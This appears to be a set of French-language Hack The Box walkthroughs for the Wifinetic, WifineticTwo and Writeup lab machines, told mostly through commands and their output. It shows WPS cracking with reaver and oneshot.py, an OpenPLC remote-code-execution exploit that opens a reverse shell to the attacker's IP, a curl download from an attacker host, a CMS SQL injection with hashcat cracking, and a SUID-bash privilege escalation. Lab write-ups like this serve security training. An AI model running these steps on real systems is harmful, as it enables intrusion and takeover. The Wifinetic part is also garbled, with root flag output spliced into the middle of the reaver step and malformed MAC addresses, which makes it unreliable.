   https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Sep 12 12:46:00 2023 from 10.10.14.23
netadmin@wifinetic:~$ ls
user.txt
netadmin@wifinetic:~$ cat user.txt
58a4002df753e695631589f8c4240d8d
```

Le mot de passe fonctionne. Il nous faut à présent obtenir l'accès root sur la machine.

#### **Privilege Escalation**

Lorsque l'on affiche les processus en cours on peut voir qu'il y a de lancé un fichier hostapd qui sert à créer un point d'accès sans fil, il y a aussi wpa\_supplicant qui est utilisé pour se connecté à un point d'accès :

```
$ps aux
[...]
                                               Ss
root
           6906 0.0 0.0 10236 2904 ?
                                                   19:15
                                                           0:00 /usr/sbin/hostapd -B -P /run/hostapd.pid
-B /etc/hostapd/hostapd.conf
           6913 0.0 0.0
                              0
                                    0 ?
                                               Ι
                                                    19:15
                                                            0:00 [kworker/1:3-mm_percpu_wq]
root
           6914 0.1 0.2 13936 8852 ?
                                                            0:00 /sbin/wpa_supplicant -u -s -c
                                               Ss
                                                    19:15
root
/etc/wpa_supplicant.conf -i wlan1
```

Le réseau sans fil est un cryptage WPS qui est un cryptage très peu sécurisé. Il est donc possible de décrypter le mot de passe avec reaver. Afin de lancer la commande il est nécessaire de connaître le BSSID ou adresse MAC de l'interface sur laquelle le réseau est lancé, nous allons donc lancer la commande suivante :

```
ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
    inet 192.168.1.1 netmask 255.255.255.0 broadcast 192.168.1.255
    inet6 fe80::ff:fe00:0 prefixlen 64 scopeid 0x20<link>
    ether 02:00:00:00:00:00 txqueuelen 1000 (Ethernet)
```

RX packets 2549 bytes 273530 (273.5 KB) RX errors 0 dropped 641 overruns 0 frame 0 TX packets 3274 bytes 421163 (421.1 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

root.txt snap

root@wifinetic:~# cat root.txt
2f0c58c5d7379cdd6405cfc1e2c2a2e7

Une fois l'adresse MAC trouvé on peut lancer le craque reaver, il est nécessaire d'utiliser une interface activé en mode monitor, on utilise ici l'interface mon0. On lance donc la commande suivante :

```
reaver -b 02:00:00:00:00 -i mon0 -v
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:000
[+] Received beacon from 02:00:00:00:00
[+] Trying pin "12345670"
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:00 (ESSID: OpenWrt)
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
netadmin@wifinetic:/etc/dnsmasq.d$ su - root
Password:
root@wifinetic:~# ls
```

# WifineticTwo

## Reconnaissance

Machine cible Adresse IP : 10.10.11.7

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Ss 10.10.11.7
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-24 18:21 CET
Nmap scan report for 10.10.11.7
Host is up (0.020s latency).
Not shown: 65533 closed tcp ports (reset)
PORT
        STATE SERVICE
22/tcp
        open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 22.60 seconds
sudo nmap -F -sU 10.10.11.7
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-24 18:32 CET
Nmap scan report for 10.10.11.7
Host is up (0.020s latency).
Not shown: 98 closed udp ports (port-unreach)
PORT
        STATE
                       SERVICE
68/udp
        open | filtered dhcpc
2222/udp open | filtered msantipiracy
Nmap done: 1 IP address (1 host up) scanned in 105.73 seconds
```

Il semble qu'il y ait 2 ports TCP ouverts qui sont les port 22 pour le SSH et 8080 pour un serveur proxy.

Concernant les port UDP, il y en a deux ouverts mais filtered à la fois. Lorsque l'on se rend sur la page du site sur le port 8080 on obtient une page demandant un login et un mot de passe.



# Vulnerability Assessment

Lorsque l'on recherche quels sont les identifiants par défaut d'un serveur "OpenPLC" la documentation indique qu'il s'agit de : openplc :openplc



Les identifiants fonctionnent sur le serveur. On peut continuer à chercher plus d'informations, on découvre qu'il existe une vulnérabilité qui permet d'obtenir un accès sur le serveur web OpenPLC : CVE-2021-31630. On peut télécharger le code de la CVE afin de l'executer : https://nvd.nist.gov/vuln/detail/CVE-2021-31630

https://packetstormsecurity.com/files/162563/OpenPLC-WebServer-3-Remote-Code-Execution.html

D'après le tutoriel il faut se rendre dans la page /hardware du serveur web sauvegarder la configuration faite en executant la CVE, ouvrir un port vers sa machine avec netcat puis lancer OpenPLC

## Exploitation

On commence donc à lancer la CVE depuis notre hôte :

```
python3 OpenPLCv3_RCE.py -u http://10.10.11.7:8080/ -l openplc -p openplc -i 10.10.14.8 -r 9001
[+] Remote Code Execution on OpenPLC_v3 WebServer
[+] Checking if host http://10.10.11.7:8080/ is Up...
[+] Host Up! ...
[+] Host Up! ...
[+] Trying to authenticate with credentials openplc:openplc
[+] Login success!
[+] PLC program uploading...
[+] Attempt to Code injection...
[+] Spawning Reverse Shell...
[+] Failed to receive connection :(
```

La CVE n'a pas réussi à executer le reverse shell mais on peut tenter de compiler le code généré depuis la section Hardware du serveur, pour cela il faut sauvegarder le programme puis lancer OpenPLC, on lance en même temps netcat afin de réceptionner le shell :



## **Privilege Escalation**

Afin d'obtenir l'accès root il faut continuer à énumerer, on découvre qu'il y a un réseau sans fil WPS présent sur la machine ayant pour SSID : "plcrouter"

```
sudo iw dev wlanO scan | grep SSID
SSID: plcrouter
* SSID List
```

ce type de réseau est facilement craquable en lançant une attaque PixieDust pour cela nous allons télécharger le script oneshot.py sur la machine cible afin de lancer le craquage :

```
#Attack Machine
python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.7 - - [25/Nov/2024 22:16:46] "GET / HTTP/1.1" 200 -
10.10.11.7 - - [25/Nov/2024 22:17:00] "GET /oneshot.py HTTP/1.1" 200 -
#Victim Machine
curl http://10.10.14.8:8000/oneshot.py > oneshot.py
```

On commence par identifier le BSSID du point accès à cibler on lance pour cela iwconfig wlan0 car c'est sur cette interface qu'est connecté le serveur au point d'accès.

```
ifconfig wlan0
wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
    ether 02:00:00:02:00 txqueuelen 1000 (Ethernet)
    RX packets 5 bytes 941 (941.0 B)
    RX errors 0 dropped 0 overruns 0 frame 0
    TX packets 4 bytes 912 (912.0 B)
    TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

On lance ensuite le script avec python3 installé sur la machine cible :

```
usr/bin/python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00 -K -v
[*] Running ...wpa_supplicant
[*] Running ...wpa_supplicant
[*] Trying PIN ...'12345670'
[...]
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
```

Le mot de passe découvert est : NoWWEDoKnowWhaTisReal123 !

Nous allons à présent nous connecter au point d'accès en utilisant les identifiants découverts, on utilise le fichier wpa\_supplicant suivant :

```
network={
ssid="plcrouter"
psk="NoWWEDoKnowWhaTisReal123!"
scan_ssid=1
key_mgmt=WPA-PSK
proto=WPA2
}
```

On lance wpa\_supplicant :

```
#Lancement en arrière plan
wpa_supplicant -i wlan0 -c wpa_supplicant.conf -B
#Lancement de dhclient
dhclient wlan0 -1 -v
Internet Systems Consortium DHCP Client 4.4.1
Copyright 2004-2018 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Listening on LPF/wlan0/02:00:00:00:02:00
Sending on LPF/wlan0/02:00:00:00:02:00
Sending on Socket/fallback
DHCPREQUEST for 192.168.1.84 on wlan0 to 255.255.255.255 port 67 (xid=0x2b12da47)
DHCPACK of 192.168.1.84 from 192.168.1.1 (xid=0x47da122b)
RTNETLINK answers: File exists
bound to 192.168.1.84 -- renewal in 18914 seconds.
#Découverte arp
arp -a
? (192.168.1.1) at 02:00:00:01:00 [ether] on wlan0
attica01 (10.0.3.52) at <incomplete> on eth0
? (10.0.3.1) at 00:16:3e:00:00:00 [ether] on eth0
```

l'adresse IP du routeur est 192.168.1.1 Lorsque l'on lance un scan avec netcat on découvre qu'il y a 4 ports ouverts :

```
netcat -w1 -znv 192.168.1.1 1-100 2>&1 | grep succeeded
Connection to 192.168.1.1 22 port [tcp/*] succeeded!
Connection to 192.168.1.1 53 port [tcp/*] succeeded!
Connection to 192.168.1.1 80 port [tcp/*] succeeded!
```

On peut essayer à présent de se connecter par SSH à la machine cible :

```
ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg60sZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.
BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)
        |.----.| | | |.----.| |_
    - II _ I -__I II I I II _II _I
----II _ I -__I
 1
        |_|WIRELESS FREEDOM
 OpenWrt 23.05.2, r23630-842932a63d
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
root@ap:~# ls
root.txt
root@ap:~# cat root.txt
9097aade99626b2192d42edc54a433a6
root@ap:~# uname -a
Linux ap 5.4.0-174-generic #193-Ubuntu SMP Thu Mar 7 14:29:28 UTC 2024 x86_64 GNU/Linux
```

Il n'y a pas de mot de passe définit pour SSH, le système d'exploitation utilisé est OpenWrt

## Writeup

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.138

## Scanning

#

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.138
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-17 19:12 CET
Nmap scan report for 10.10.10.138
Host is up (0.019s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-title: Nothing here yet.
Nmap done: 1 IP address (1 host up) scanned in 109.33 seconds
```

Le scan révèle qu'il y a 2 ports ouverts, le port 22 pour le service SSH et le port 80 pour un serveur web.

Le site web est celui d'un utilisateur de HTB qui écrit des WriteUp. Il est fait référence sur le site au logiciel Donkey DoS protection qui permet de protéger des attaques Dos, il vaut mieux donc éviter de lancer un dirbusting pour ne pas etre baani du site

Le scan nmap a identifié un fichier robot.txt on affiche son contenu sur le site :

```
00
#
       ()
          |@@|
|\__ \--/ _
#
          \___|----| |
#
              \ }{ /\ )_ / _\
#
#
              /\__/\ \__0 (__
             (--/\--)
#
                         \__/
#
             _)( )(_
#
# Disallow access to the blog until content is finished.
User-agent: *
Disallow: /writeup/
```

Il est fait référence à la page /writeup on peut y accéder depuis le navigateur et contient plusieurs writeup de machines HTB. Si l'on affiche le code source de la page on peut identifier l'entete suivante :

Il est fait référence au CMS Made Simple version 2019

## Exploitation

En recherchant une vulnérabilité sur la version du CMS de l'année 2019 on trouve la CVE-2019-9053 https://www.exploit-db.com/exploits/46635 qui permet de lancer une injection SQL, on télécharge et on execute l'exploit :

```
python2 46635 -u http://10.10.10.138/writeup
```

```
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
```

```
[+] Email found: jkr@writeup.htb
```

```
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
```

L'exploit a permis de trouver l'utilisateur jkr et le mot de passe crypté. On peut utiliser hashcat pour le craquer :

```
echo "62def4866937f08cc13bab43bb14e6f7:5a599ef579066807" > jkr.hash
hashcat -m 20 jkr.hash /usr/share/wordlists/rockyou.txt
62def4866937f08cc13bab43bb14e6f7:5a599ef579066807:raykayjay9
Session....: hashcat
Status....: Cracked
Hash.Mode..... 20 (md5($salt.$pass))
Hash.Target.....: 62def4866937f08cc13bab43bb14e6f7:5a599ef579066807
Time.Started....: Mon Feb 17 20:11:54 2025 (0 secs)
Time.Estimated...: Mon Feb 17 20:11:54 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1..... 8634.1 kH/s (3.22ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 4587520/14344385 (31.98%)
Rejected.....: 0/4587520 (0.00%)
Restore.Point...: 3670016/14344385 (25.59%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: sn781225 -> pommiey4632@hotmail.com
Hardware.Mon.#1..: Temp: 41c Util: 5% Core:1575MHz Mem:6000MHz Bus:16
```

Started: Mon Feb 17 20:11:47 2025 Stopped: Mon Feb 17 20:11:55 2025

Le mot de passe découvert est jkr:raykayjay9 on peut utiliser les identifiants afin de se connecter en ssh sur la machine :

```
ssh jkr@10.10.10.138
The authenticity of host '10.10.10.138 (10.10.10.138)' can't be established.
ED25519 key fingerprint is SHA256:TRwEhcL3WcCSS2iITDucAKYtASZxNYORzfYzuJlPvN4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.138' (ED25519) to the list of known hosts.
jkr@10.10.10.138's password:
Linux writeup 6.1.0-13-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Oct 25 11:04:00 2023 from 10.10.14.23
jkr@writeup:~$
```

On obtient ainsi l'accès sur la machine avec l'utilisateur jkr

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On enumère les groupes de l'utilisateur :

```
jkr@writeup:~$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
,50(staff),103(netdev)
```

On peut voir que l'utilisateur fait partie du groupe staff qui permet de modifier des fichier système placés dans /usr/local et /home sans qu'il y ait besoin de droit root

On lance pspy afin d'identifier les processus en cours et voir les cript lancés lors d'une authentification SSH:

```
jkr@writeup:~$ ./pspy64
2025/02/17 16:03:01 CMD: UID=0
2025/02/17 16:03:06 CMD: UID=0
                                   PID=2626
                                               / /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>&1
                                   PID=2627
                                               | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr
/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
                                   PID=2628
2025/02/17 16:03:06 CMD: UID=0
                                              | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2025/02/17 16:03:06 CMD: UID=0
                                   PID=2629
                                               | run-parts --lsbsysinit /etc/update-motd.d
                                   PTD=2630
2025/02/17 16:03:06 CMD: UID=0
2025/02/17 16:03:06 CMD: UID=0
                                   PID=2631
                                               | sshd: jkr [priv]
```

On peut identifier un programme pearl cleanup.pl qui est lancé avec root

De plus on remarque que lorsque que l'on se connecte en SSH il y a lancé /usr/local/bin/run-parts on peut exploiter cela en ajoutant du code afin d'executer un shell puisque l'on possède les droits d'écriture sur le dossier /usr :

```
jkr@writeup:~$ echo -e '#!/bin/bash\n\nchmod u+s /bin/bash' > /usr/local/bin/run-parts; chmod +x /usr/local/
bin/run-parts
jkr@writeup:~$ cat /usr/local/bin/run-parts
#!/bin/bash
chmod u+s /bin/bash
```

A présent lorsque l'utilisateur se connecte en SSH les droits du programme bash sont modifiés pour que l'utilisateur qui le lance ait les meme droits que le possessuer du fichier c'est à dire root :

```
ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Feb 17 16:16:44 2025 from 10.10.16.5
-bash-4.4$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1099016 May 15 2017 /bin/bash
-bash-4.4$ /bin/bash -p
bash-4.4$ whoami
root
```

On obtient ainsi l'accès root sur la machine